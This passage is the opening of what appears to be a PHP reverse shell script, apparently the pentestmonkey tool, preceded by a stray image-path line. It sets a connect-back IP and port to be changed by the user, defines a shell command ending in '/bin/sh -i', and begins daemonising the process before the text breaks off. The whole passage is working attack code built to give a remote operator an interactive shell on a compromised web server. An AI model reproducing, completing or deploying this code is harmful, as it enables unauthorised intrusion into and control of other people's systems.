 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();